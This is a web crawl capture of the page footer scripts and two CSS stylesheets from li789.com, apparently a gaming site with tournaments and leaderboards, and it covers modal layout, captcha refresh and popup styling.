				<div class="ohyea__adv" id="adv-first-slide" style="z-index:2;">
					<div class="swiper-wrapper"></div>
					<div class="ohyea__slider-pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="modal ohyea__popup-event" id="ohyea__md_popup_event" tabindex="-1" data-backdrop="static" role="dialog">
    <div class="modal-dialog ohyea__popup-event_dialog" style="">
        <div class="modal-content ohyea__bg type-1 ohyea__popup-event_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__popup-event_header">
                <h2 class="modal-title ohyea__popup-event_title ohyea__uppercase ohyea__text-center ohyea__text-700" id="myModalLabel"></h2>
                <button type="button" class="ohyea__popup-event-modal-close" data-dismiss="modal" onclick="ClosePopupTour()"></button>
            </div>
            <div class="modal-body ohyea__popup-event_body">
                <div class="popup-event-full-frame">
                    <div class="popup-event-frame popup-event-left-frame">
                        <!-- Here -->
                    </div>
                    <div class="popup-event-frame popup-event-right-frame">
                        <!-- Here -->
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
    </div>
</div>


	   
    

    
            
                <script src="/Content/Scripts/languages/En.js?v=238"></script>  
    <script src="/Content/scripts/jquery-1.11.2.min.js?v=238"></script>

    <script src="/Content/scripts/bootstrap.min.js?v=238"></script>
     
    <!-- <script src="/Content/scripts/modernizr-2.6.2.js?v=238"></script> -->
    <!-- <script src="/Content/scripts/jquery.validate.min.js?v=238"></script> -->
    

    <!-- <script src="/Content/scripts/_references.js?v=238"></script> -->
    <!-- <script src="/Content/scripts/webconfig.js?v=238"></script> -->
	<script nomodule src="/Content/scripts/uuid.min.js?v=238"></script>
    <script src="/Content/scripts/common.lbx.js?v=238"></script>
    

    <!-- <script src="/Content/scripts/jquery.validate.unobtrusive.min.js?v=238"></script> -->
    <!-- <script src="/Content/scripts/jquery.unobtrusive-ajax.min.js?v=238"></script> -->
    <!-- <script src="/Content/ohyea/export/moment.js?v=238"></script> -->
    <!-- <script src="/Content/scripts/datetimepicker.js?v=238"></script> -->
    <!-- <script src="/content/ohyea/libs/drop-down.min.js?v=238"></script> -->
    <!-- <script src="/Content/scripts/jquery.slimscroll.js?v=238"></script> -->

    
	

	<!--<script src="/Content/distv2/vendors/owl.carousel.min.js?v=238"></script> -->
    <!-- <script src="/Content/distv2/vendors/blazy.min.js?v=238"></script> -->
    <!-- <script src="/Content/distv2/vendors/mobile-detect.min.js?v=238"></script> -->
	<!-- <script src="/Content/distv2/vendors/drag-scroll.min.js?v=238"></script> -->
    <script src="/Content/distv2/lb.min.js?v=238"></script>
    <script src="/Content/distv2/tour.js?v=238"></script>
    <script src="/Content/distv2/leader-board.js?v=238"></script>
    <script src="/Content/distv2/activity.js?v=238"></script>
    <script src="/Content/distv2/ccu.js?v=238"></script>
    <script src="/Content/distv2/wallet-game.js?v=238"></script>
    <script src="/Content/distv2/jackpot.js?v=238"></script>
    <script src="/Content/distv2/bulletin.js?v=238"></script>
    <script src="/Content/distv2/broadcast.js?v=238"></script>
    <!-- <script src="/Content/distv2/adv/adv_main.js?v=238"></script> -->
    <!-- <script src="/Content/ohyea/export/fullcalendar.min.js?v=238"></script> -->
    <script src="/Content/distv2/cookie.js?v=238"></script>

    <script src="/Content/distv2/lb.socket.js?v=238"></script>
	
	
	
        <script type="text/javascript">
                $("#fr-register-v3 #imgRegCaptcha").click(function () {

                    $("#fr-register-v3  #imgRegCaptcha").attr("src", $("#fr-register-v3  #imgRegCaptcha").attr("src").substr(0, $("#fr-register-v3 #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                });
                function refeshOhYea() {
                    $("#fr-register-v3  #imgRegCaptcha").attr("src", $("#fr-register-v3  #imgRegCaptcha").attr("src").substr(0, $("#fr-register-v3 #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                };

                $(document).ready(function () {
                    //refesh();

                    $('.ContainerPopupRegister').on('focus', '.inputPassword, .inputDisplayName', function () {
                        if (window.screen.height < 1000) {
                            $(".modal-content").css("margin-top", "-100px");
                        }
                    });

                    $('.ContainerPopupRegister').on('focusout', '.inputPassword, .inputDisplayName', function () {
                        $(".modal-content").css("margin-top", "0px");
                    })
                });
        </script>
        <script type="text/javascript">
        U_DISPLAY_NAME = 1;

        function showpass(_id, ele) {
            var isBlink = $(ele).hasClass('blink');

            if (isBlink) {
                $('#' + _id).attr('type', 'text');
                $(ele).removeClass('blink').addClass('unblink');
            } else {
                $('#' + _id).attr('type', 'password');
                $(ele).removeClass('unblink').addClass('blink');
            }
        }
        
    </script>

		
    <script>
		$(document).ready(function() {
			TypeShowPopupLogin = 'mini-game';
			lb.api.getBonusGoldenHours(1);
		});
	</script>
	
	
	<script type="application/javascript" src="/Content/Scripts/GameHTML5/GameHTML5New/lib/require.js?v=238"></script>
	

	
	 <script>       
        function gtag() {  }     
		function ga() {  } 		
    </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/tour.css?v=238
body_size: 6268
content:
@font-face {
    font-family: MyriadPro-Bold;
    src: url('/Content/fonts/MYRIADPRO-BOLD.OTF') format('truetype');
    font-weight: normal;
    font-style: normal;
}
/* .ohyea__popup-event {
    max-width: 100%;
    min-width: 320px;
}


.ohyea__popup-event .ohyea__popup-event_dialog {
    min-width: 1280px;
} */

#ohyea__md_popup_event .modal-content, body {
    background-color: transparent;
}

@media screen and (max-width: 1336px) {
    .ohyea__popup-event .ohyea__popup-event_content {
        transform: scale(0.92, 0.92);
    }
}

.popup-event-frame-tour {
    display: flex;
    position: relative;
    height: 555px;
    width: 117.5%;
    overflow: hidden;
    -webkit-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
    top: -33px;
    left: -113px;
}


.top-bar {
    width: 100%;
    height: 70px;
}
.top-bar .container{
    width: auto;
    padding: 0;
}

.top-bar .container .itemGroup{
    display: flex;
    align-items: center;
    margin: 0;
    justify-content: space-between;
    padding: 10px 15px 25px 15px;
}

.top-bar .container .itemGroup .item .button-back{
    background-image: url(/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_back.png);
    width: 85px;
    height: 64px;
    background-repeat: no-repeat;
}

.text-tournament .text{
    padding: 3px;
    font-size: 44px;
    font-style: italic;
    color: #ffd937;
    text-shadow: #971809 2px 0 0, #971809 1.75517px 0.958851px 0, #971809 1.0806px 1.68294px 0, #971809 0.141474px 1.99499px 0, #971809 -0.832294px 1.81859px 0, #971809 -1.60229px 1.19694px 0, #971809 -1.97998px 0.28224px 0, #971809 -1.87291px -0.701566px 0, #971809 -1.30729px -1.5136px 0, #971809 -0.421592px -1.95506px 0, #971809 0.567324px -1.91785px 0, #971809 1.41734px -1.41108px 0, #971809 1.92034px -0.558831px 0;
    font-weight: 700;
    text-transform: uppercase;
}

.top-bar .container .itemGroup .item .icon-question{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_question.png');
    width: 62px;
    height: 62px;
}
.popup_tour_slide {
    position: absolute;
    left: 0px;
    top: 41%;
    width: 100%;
    height: 75px;
    display: flex;
    justify-content: flex-end;
}

.slide-right {
    background-image: url(/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/slide.png);
    width: 71px;
    height: 75px;
    z-index: 10;
    position: absolute;
    right: 0px;
}

.slide-left {
    position: absolute;
    background-image: url(/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/slide.png);
    width: 71px;
    height: 75px;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1);
    -ms-transform: scaleX(-1);
    z-index: 10;
    left: 0px;
}

.slide-right:not(.disabled):hover,
.slide-left:not(.disabled):hover {
    cursor: pointer;
    filter: drop-shadow(2px 4px 6px rgb(48, 40, 40));
}

/*  */

.popup-event-frame-detail {
    position: relative;
    width: 318px;
}

.popup-event-row {
    position: absolute;
    top: 362px;
    width: 100%;
    height: 46px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.tour-active .popup-event-row {
    width: 318px;
}

.popup-event-frame-detail.game{
    /* flex: none; */
    /* width: 297px; */
    min-width: 365px;
    height: 100%;
    position: relative; 
    top: -1px;
    display: flex;
}

.popup-event-frame-style{
    flex: none;
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/style.png');
    width: 386px;
    height: 100%;
    position: relative; 
}

.popup-event-reward{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/money.png');
    width: 201px;
    height: 44px;
    position: absolute;
    left: 46%; 
    transform: translateX(-50%);
}
.popup-event-reward p {
    color: yellow;
    font-size: 25px;
    position: absolute;
    margin-left: 62px;
    margin-top: 3px;
}

.popup-event-user{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/user.png');
    width: 64px;
    height: 22px;
    position: absolute;
    right: 2px;
    background-size: cover;
    top: 10px;
}
.userNumber{
    color: white;
    font-size: 14px;
    margin-left: 18px;
    line-height: 1.7;
}

.popup-event-ground{
    position: absolute;
    top: 405px;
    width: 318px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.event-ground{
    font-size: 23px;
    background: -webkit-linear-gradient(top,#fff,#ffff4c 30%,#ff8113 60%,#ff8113 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 750;
    text-transform: uppercase;
    position: relative;
    left: 1%;
}

.event-ground-status{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/Ellipse 1.png');
    background-repeat: no-repeat;
    width: 24px;
    height: 24px;
    position: relative;
    left: 8%;
}
.popup-event-time{
    position: absolute;
    top: 437px;
    width: 318px;
    height: 27px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.time{
    color: #00FF00;
    font-size: 25px;
    position: relative;
    width: 100%;
}

.event-button{
    position: absolute;
    top: 468px;
    width: 300px;
    height: 77px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 100;
}
.popup-event-tournament{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_RANK.png');
    background-size: cover;
    width: 138px;
    height: 45px;
    cursor: pointer;
}

.btn-go-game{
    background-image: url('/Content/distv2/img/sprite-sheet/popup/event-popup-L7-2/button_GO.png');
    background-size: cover;
    width: 138px;
    height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    margin-left: -8px;
}

.popup-event-tournament:hover,
.btn-go-game:hover {
    filter: brightness(1.15);
}

    .btn-go-game .text {
        font-size: 32px;
        font-weight: bold;
        color: white;
        margin-bottom: 3px;
    }

/* .footer{
    height: 65px;
    width: 1280px;
    display: flex;
    justify-content: flex-end;
    align-items: flex-end;
} */

.popup-event-dontShow{
    color: white;
    height: 31px;
    right: 25px;
    width: auto;
    bottom: 25px;
    position: absolute;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}

.checkbox-tour-label {
    display: inline-block;
    margin-top: 2px;
    width: 30px; 
    height: 30px;
    background: transparent;
    cursor: pointer;
    position: absolute;
    top: -5px;
    right: -4px;
}

.tour-ckb-bg {
    display: inline-block;
    margin-top: 2px;
    width: 30px; /* Kích thước của hình ảnh checkbox */
    height: 30px; /* Kích thước của hình ảnh checkbox */
    background-image: url('/Content/distv2/img/sprite-sheet/poup-tour/check-box.png'); /* Đường dẫn đến hình ảnh checkbox */
    background-size: cover; /* Hiển thị hình ảnh checkbox kích thước đầy đủ */
    cursor: pointer;
}

.tour-ckb-text {
    margin-top: 8px;
    margin-right: 10px;
    color: #ffffff;
    font-size: 16px;
    padding-left: 7px;
    text-shadow: #000 2px 0 0, #000 1.75517px 0.958851px 0, #000 1.0806px 1.68294px 0, #000 0.141474px 1.99499px 0, #000 -0.832294px 1.81859px 0, #000 -1.60229px 1.19694px 0, #000 -1.97998px 0.28224px 0, #000 -1.87291px -0.701566px 0, #000 -1.30729px -1.5136px 0, #000 -0.421592px -1.95506px 0, #000 0.567324px -1.91785px 0, #000 1.41734px -1.41108px 0, #000 1.92034px -0.558831px 0;
    font-weight: 700;
    text-transform: uppercase;
}

.checkbox-input-tour:checked + .checkbox-tour-label {
    width: 40px;
    height: 30px;
    background: url("/Content/distv2/img/sprite-sheet/poup-tour/tick-check-box.png"); /* Đường dẫn đến hình ảnh checkbox khi được chọn */
}

.checkbox-input-tour {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

/* Leader Board*/
.leader-b-left-game {
    background-color: transparent;
    background-repeat: no-repeat;
    /* background-image: url(img/sprite-sheet/poup-tour/tienlen.png); */
    background-size: 112%, 100%;
    background-position: center;
    height: 100%;
    position: relative;
    z-index: 3;
}

.popup-tour {
    background: url(img/sprite-sheet/poup-tour/bg-tour.png);
    /* width: 980px; */
    /* width: 1010px;
    width: 1290px; */
    height: 606px;
    background-size: 110%;
    background-position-x: center;
    /* padding: 40px 25px 35px 16px; */
    background-repeat: no-repeat;
    border-radius: 8px;
}

.ohyea__popup-event .popup-tour .popup-event-left-frame {
    width: 443px;
    float: left;
    padding: 15px 0;
    overflow: hidden;
    position: absolute;
}

.ohyea__popup-event .popup-tour .popup-event-left-frame:after {
    content: '';
    width: 100%;
    height: calc(100% + 15px);
    position: absolute;
    background: transparent;
    z-index: -1;
    top: -15px;
    left: -115px;
    box-shadow: 35px 0px 100px #00000080;
}

.ohyea__popup-event .popup-tour .popup-event-right-frame {
    width: 600px;
    float: left;
    position: absolute;
    right: 0px;
}

.tour-tab {
    text-align: left;
    position: relative;
    left: 10px;
    top: 7px;
    height: 70px;
}

.tour-tab-item {
    display: inline-flex !important;
    cursor: pointer;
    float: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 180px;
    min-height: 60px;
    border: none;
    position: relative;
    margin-bottom: 0;
}

.tour-tab-item .ic-tab{
    background-image: url(img/sprite-sheet/poup-tour/tab-normal.png);
    background-repeat: no-repeat;
    background-size: 100%;
    width: 113%;
    height: 100%;
    position: absolute;
}

.tour-tab-item .ic-play{
    background-image: url(img/sprite-sheet/poup-tour/tour-play.png);
    background-repeat: no-repeat;
    background-size: 100%;
    width: 33px;
    height: 33px;
    top: -8px;
    left: -1px;
    z-index: 4;
    position: absolute;
}

.tour-tab-item .time{
    background-image: url(img/sprite-sheet/poup-tour/tab-time.png);
    background-repeat: no-repeat;
    background-size: 100%;
    width: 125px;
    height: 35px;
    top: -18px;
    left: 35px;
    z-index: 0;
    position: absolute;
}

.tour-tab-item .lab-time{
    width: 125px;
    height: 35px;
    top: -16px;
    left: 35px;
    text-align: center;
    z-index: 0;
    position: absolute;
    font-weight: 500;
    color: #ffffff;
}

.tour-tab-item label {
    position: relative;
    display: block;
    width: 100%;
    margin-left: 14px;
    cursor: pointer;
    color: #ffffff;
    font-size: 24px;
    text-align: center;
    text-shadow: #000 2px 0 0, #000 1.75517px 0.958851px 0, #000 1.0806px 1.68294px 0, #000 0.141474px 1.99499px 0, #000 -0.832294px 1.81859px 0, #000 -1.60229px 1.19694px 0, #000 -1.97998px 0.28224px 0, #000 -1.87291px -0.701566px 0, #000 -1.30729px -1.5136px 0, #000 -0.421592px -1.95506px 0, #000 0.567324px -1.91785px 0, #000 1.41734px -1.41108px 0, #000 1.92034px -0.558831px 0;
    font-weight: 500;
    text-transform: uppercase;
}

.tour-tab-li.active .tour-tab-item .ic-tab {
    background-image: url(img/sprite-sheet/poup-tour/tab-active.png);
}

.tour-tab-li {
    position: relative;
    display: inline-block !important;
    padding-top: 20px;
    width: 172px;
    z-index: 1;
}

.tour-tab .nav>li>a:focus, .nav>li>a:hover {
    text-decoration: none;
    background-color: transparent; 
}

.list-leader-board{
    height: 478px;
    overflow: auto;
    width: 114%;
    z-index: 1;
    left: -82px;
    top: 7px;
    position: relative;
}

.item-leader-board{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto auto 0px;
    width: 100%;
    height: 53px;
    background: url(img/sprite-sheet/poup-tour/normal-tour-item.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.top-tour-item{
    background: url(img/sprite-sheet/poup-tour/top-tour-item.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

.item-leader-board-self{
    left: -84px;
    top: 5px;
    position: relative;
    width: 114%;
    background: url(img/sprite-sheet/poup-tour/user-tour-item.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
    border-radius: 0 0 8px 0px;
}

.item-leader-board .icon-rank{
    width: 266px;
    text-align: center;
    position: relative;
}

.item-leader-board .icon-rank::before{
    top: -4px;
    left: 18px;
    width: 70px;
    /* background-image: url(/dist/img/sprite-sheet/popup/popup-vsc.webp); */
    background-position: -886px -294px;
}

.item-leader-board .icon-rank .text{
    position: absolute;
    top: 7px;
    left: 112px;
    width: 40px;
    /* text-align: center; */
    color: #fff;
    font-weight: 700;
    font-size: 30px;
}


.item-leader-board .info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 215px;
}

.item-leader-board .info .avatar{
    width: 57px;
    height: 57px;
    padding: 3px 2px;
    z-index: 2;
    position: relative;
}

.avatar-bg{
    background: url(img/sprite-sheet/poup-tour/ava-tour.png);
    z-index: 1;
    position: absolute;
    left: -3px;
    top: 5px;
    width: 48px;
    height: 48px;
    background-size: 100%;
    background-repeat: no-repeat;
}

.avatar-main{
    position: absolute;
    left: -2px;
    top: 6px;
    z-index: 0;
    border-radius: 35%;
}

.item-leader-board .info img{
    width: 46px;
    height: 46px
}

.item-leader-board .info .name{
    color: #ffffff;
    font-weight: 700;
    padding-left: 12px;
    padding-top: 5px;
    text-align: center;
}

.item-leader-board .info .name .text{
    font-size: 18px;
    font-size: 18px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    text-align: center;
    white-space: nowrap;
    display: block;
    max-width: 140px;
    font-weight: 500;
}

.item-leader-board .coin{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
    margin-left: 25px;
    margin-right: auto;
    position: relative;
}

.item-leader-board .coin .number{
    position: relative;
    left: 12px;
}

.item-leader-board .coin .icon{
    position: absolute;
    background: url(img/sprite-sheet/poup-tour/tour-coin.png);
    width: 40px;
    height: 40px;
    background-size: 80%;
    top: 9px;
    left: -28px;
    background-repeat: no-repeat;
}

.item-leader-board .coin .number .text{
    position: relative;
    background-image: linear-gradient(#ffef81 37%,#ff8400 64%,#ffef81 79%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    z-index: 2;
    font-size: 23px;
}

.item-leader-board .coin .number .text-shadow{
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 1;
    font-size: 23px;
    text-shadow: #9e0400 2px 0 0, #9e0400 1.75517px 0.958851px 0, #9e0400 1.0806px 1.68294px 0, #9e0400 0.141474px 1.99499px 0, #9e0400 -0.832294px 1.81859px 0, #9e0400 -1.60229px 1.19694px 0, #9e0400 -1.97998px 0.28224px 0, #9e0400 -1.87291px -0.701566px 0, #9e0400 -1.30729px -1.5136px 0, #9e0400 -0.421592px -1.95506px 0, #9e0400 0.567324px -1.91785px 0, #9e0400 1.41734px -1.41108px 0, #9e0400 1.92034px -0.558831px 0;
}

.top-tour{
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    top: -5px;
    left: 102px;
}

.top-tour{
    -webkit-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    position: absolute;
    top: -5px;
    left: 102px;
}

.leader-board-title{
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 250px;
    position: absolute;
    left: 85px;
}

.text-title{
    padding: 3px;
    font-size: 26px;
    font-style: italic;
    color: #ffd937;
    text-shadow: #971809 2px 0 0, #971809 1.75517px 0.958851px 0, #971809 1.0806px 1.68294px 0, #971809 0.141474px 1.99499px 0, #971809 -0.832294px 1.81859px 0, #971809 -1.60229px 1.19694px 0, #971809 -1.97998px 0.28224px 0, #971809 -1.87291px -0.701566px 0, #971809 -1.30729px -1.5136px 0, #971809 -0.421592px -1.95506px 0, #971809 0.567324px -1.91785px 0, #971809 1.41734px -1.41108px 0, #971809 1.92034px -0.558831px 0;
    font-weight: 700;
    text-transform: uppercase;
}

.text-date{
    padding-left: 3px;
    font-size: 15px;
    font-style: italic;
    color: #ffffff;
    text-shadow: #9e0400 2px 0 0, #9e0400 1.75517px 0.958851px 0, #9e0400 1.0806px 1.68294px 0, #9e0400 0.141474px 1.99499px 0, #9e0400 -0.832294px 1.81859px 0, #9e0400 -1.60229px 1.19694px 0, #9e0400 -1.97998px 0.28224px 0, #9e0400 -1.87291px -0.701566px 0, #9e0400 -1.30729px -1.5136px 0, #9e0400 -0.421592px -1.95506px 0, #9e0400 0.567324px -1.91785px 0, #9e0400 1.41734px -1.41108px 0, #9e0400 1.92034px -0.558831px 0;
    font-weight: 700;
    text-transform: uppercase;
}

.btn-go-leader-board{
    background: url(/Content/distv2/img/sprite-sheet/poup-tour/btn-go.png);
    background-repeat: no-repeat;
    position: absolute;
    bottom: 53px;
    left: 28px;
    width: 271px;
    height: 83px;
    -webkit-transform: scale(0.85);
    -ms-transform: scale(0.85);
    transform: scale(0.85);
    cursor: pointer;
}

.btn-go-leader-board .text{
    color: #fff;
    text-shadow: #038e13 1px 0 0, #038e13 0.540302px 0.841471px 0, #038e13 -0.416147px 0.909297px 0, #038e13 -0.989992px 0.14112px 0, #038e13 -0.653644px -0.756802px 0, #038e13 0.283662px -0.958924px 0, #038e13 0.96017px -0.279415px 0;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
    font-size: 42px;
    position: absolute;
    /* top: 50%; */
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    top: 34px;
    width: 100%;
}
.content-count-down{
    position: absolute;
    top: 0;
}
.tour-game-bg {
    position: absolute;
    width: 98%;
    left: 0;
    top: 0;
    border-radius: 8px 0 0 8px;
}
.tour-game-img {
    height: 100%;
    width: 100%;
    position: relative;
    display: block !important;
}

.tour-game-img:hover {
    cursor: grab;
}

.tour-game-img img{
    position: absolute;
    left: 0px;
    height: 100%;
    z-index: -1;
}

.leader-board-back{
    width: 85px;
    height: 64px;
    background: url(/Content/distv2/img/sprite-sheet/poup-tour/back.png);
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer;
}

.checkinfo-tour .item-leader-board .coin .number .text,
.checkinfo-tour .item-leader-board .coin .number .text-shadow {
    font-size: 23px;
}

.tour-tab-item.checkinfo-tour-tab label {
    font-size: 20px;
}

.popup-event-tournament.btn-checkInfo {
    display: flex;
    align-items: center;
    justify-content: center;
}

    .popup-event-tournament.btn-checkInfo > .text {
        font-size: 20px;
        font-weight: bold;
        color: white;
        margin-bottom: 7px;
    }

.btn-event-tour-slot {
    left: 0px;
}

.btn-go-game.btn-join-tour .text {
    font-size: 25px;
}

.ticket-price {
    position: absolute;
    border-radius: 3px;
    z-index: 1;
    color: white;
    width: 114px;
    height: 35px;
    background-color: rgba(0, 0, 0, 0.6);
    left: 115px;
    bottom: 143px;
    display: flex;
    justify-content: center;
    align-items: center;
    display: none; 
}

    .ticket-price span {
        font-size: 20px;
        margin-right: 4px;
    }

    .ticket-price img {
        width: 30px;
    }

    .ticket-price.num-ticket-user {
        z-index: 3;
        bottom: 16px;
        left: 66px;
        height: 30px;
        width: 211px;
        background-color: rgba(0, 0, 0, 0.8);
    }

        .ticket-price.num-ticket-user span {
            margin-right: unset;
            font-size: 16px;
        }

    .event-button .ticket-price {
        left: 172px;
        top: 56px;
        height: 25px;
        width: 85px;
        border-radius: 3px;
    }

.event-button .ticket-price span {
    font-size: 18px;
}

.event-button .ticket-price img {
    width: 20px;
}

.checkinfo-tour .item-leader-board .info.checkinfo-info {
    display: none;
}

.checkinfo-tour .item-leader-board .coin.checkinfo-coin {
    margin-left: 116px;
}

    .checkinfo-tour .item-leader-board .coin.checkinfo-coin .number .text,
    .checkinfo-tour .item-leader-board .coin.checkinfo-coin .number .text-shadow {
        font-size: 32px;
    }

.icon-tour-question {
    position: absolute;
    top: 25%;
    right: 10%;
    cursor: pointer;
}

    .icon-tour-question img {
        width: 43px;
    }
    
    #ohyea__md_popup_event .modal-body.ohyea__popup-event_body {
        padding: 0px !important;
    }

    /* #ohyea__md_popup_event .ohyea__popup-event-modal-close{
        right: -5px !important;
        top: -5px !important;
    } */

    #ohyea__md_popup_event .ohyea__popup-event-modal-close {
        right: -18px;
        top: -18px;
    }

    .modal-content:has(.popup-tour) .ohyea__bg--overlay-hozital {
        background: #ac9a07 !important;
        width: calc(100% + 4px);
        height: calc(100% + 4px);
        left: -2px;
        top: -2px;
    }

    #ohyea__md_popup_event .modal-dialog {
        width: auto !important;
        min-width: 600px !important;
    }
    .ohyea__popup-event {
        max-width: 1332px !important;
        width: auto !important;
    }

    #popup_tour {
        width: 1290px;
    }

    @media only screen and (-webkit-min-device-pixel-ratio: 3) {
        #popup_tour {
            width: 1186px;
        }

        .popup-event-frame-tour {
            left: -104px
        }
    }

    #popup_leader_board {
        width: 1010px;
    }
    

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/activity.css?v=238
body_size: 2365
content:
@font-face {
    font-family: 'UTM American Sans';
    src: url('/Content/fonts/UTM American Sans.ttf') format('truetype');
}
.ohyea__bg--overlay {
    position: absolute;
    width: 0%;
    height: 0%;
    z-index: 0;
    opacity: 1;
    border-radius: 15px;
    overflow: hidden;
    border-radius: 8px;
    top: 0;
    left: 0;
}

.ohyea__bg.type-1 .ohyea__bg--overlay-hozital {
    background: transparent;
}

.ohyea__modal_content {
    border-radius: 8px;
    left: 0 !important;
    position: relative;
    background-color: transparent !important;
    box-shadow: none;
    border: none;
}

#popup-activity{
    height: 718px;
}

.popup-activity-top-bar{
    width: 100%;
    height: 140px;
    position: relative;
    display: flex;
    align-items: center;
}

.popup-activity-top-bar .title{
    width: 672px;
    height: 81px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/title-frame.png');
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.popup-activity-top-bar .title .text-gradient {
    background: linear-gradient(to bottom, #f6b217 25%, #fcfd49 54%, #bb6802 73%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    position: relative;
    top: -8%;
    -ms-transform: translateY(-50%);
    text-align: center;
    display: block;
    font-size: 50.67px;
}

.popup-activity-top-bar .title .text-shadow {
    text-shadow: 3px 1px 3px #000;
    color: transparent;
    position: relative;
    top: -92%;
    display: block;
    text-align: center;
    font-size: 50.67px;
}

.popup-activity-top-bar .title .text-gradient, .popup-activity-top-bar .title .text-shadow {
    font-family: 'UTM American Sans', sans-serif;
    font-size: 50.67px;
    letter-spacing: 3px;
    display: inline-block;
}

.popup-activity-top-bar .exit{
    width: 68px;
    height: 68px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/exit-btn.png');
    background-repeat: no-repeat;
    margin-left: auto;
    background-color: transparent;
    border: none;
    right: -100px;
    position: absolute;
}

.popup-activity-body{
    width: 100%;
    height: 513px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.activity-body-left-frame{
    width: 620px;
    height: 535px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/NOW-frame.png');
    margin-left: 20px;
    transform: translate(0%) !important;
}

.activity-body-left-frame .title {
    color: white;
    font-size: 44px;
    text-align: center;
    margin-top: 22px;
}

.activity-body-left-frame .title span{
    font-weight: bold;
    color: #fff;
    margin-left: 14px;
    text-shadow: 2px 2px 3px rgba(255, 168, 0, 0.6), 
                 -2px -2px 3px rgba(255, 168, 0, 0.6),
                 2px -2px 3px rgba(255, 168, 0, 0.6),
                 -2px 2px 3px rgba(255, 168, 0, 0.6);
}

.activity-body-left-frame .slide-game{
    display: flex;
    position: relative;
    height: 373px;
    width: 80.5%;
    overflow: hidden;
    top: 25px;
    left: 60px;
}

.slide-game .frame-game-now{
    flex: none;
    width: 238px;
    height: 356px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/frame-game-now.png');
}
.frame-game-now > div {
    margin-left: auto;
    margin-right: auto;
}
.frame-game-now .game-time{
    width: 191px;
    height: 26px;
    background-color: #321900;
    border-radius: 20px;
    margin-top: 25px;
}

.frame-game-now .game-time span{
    color: #fff;
    font-size: 18px;
}

.frame-game-now .game-image{
    width: 128px;
    height: 219px;
    margin-top: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    position: relative;
    cursor: pointer;
}

.frame-game-now .game-image img {
    width: 100%;
    height: 100%;
    object-fit: contain; /* Resize the image to fit the container while maintaining its aspect ratio */
    z-index: -1;
}

.game-image .game-dictionary {
    position: absolute;
    right: -3px;
    bottom: 33px;
    width: 28px;
    height: 29px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/dictionary.png');
    background-size: cover;
    cursor: pointer;
}

.frame-game-now .game-reward{
    width: 213px;
    height: 50px;
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/money-frame.png');
    margin-top: -4px;
    margin-left: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.frame-game-now .game-reward span{
    font-family: 'MyriadPro-Bold';
    color: yellow;
    font-size: 28px;
    margin-left: 50px;
    margin-top: 8px;
}

.frame-game-now .game-btn-go{
    background-image: url('/Content/distv2/img/sprite-sheet/popup-activity/go-btn.png');
